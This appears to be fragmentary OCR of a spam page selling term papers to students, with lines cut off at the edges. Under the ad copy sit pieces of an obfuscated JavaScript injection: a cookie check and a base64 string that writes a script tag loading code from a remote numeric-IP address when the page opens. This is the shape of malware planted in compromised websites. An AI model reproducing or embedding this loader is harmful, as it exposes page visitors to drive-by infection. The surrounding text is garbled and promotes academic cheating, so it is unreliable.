
e. Buying term papers online isn’t hard task nowadays.
esearch Paper
 been a challenging job for many pupils because they have
 is just another reason pupils seek professional help.
ch paper which you can certainly submit with rest of thoughts.
students buy research papers that are affordable.
match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
decodeURIComponent(U[1]):void 0}var
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
iUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
RSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUz
MCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=ge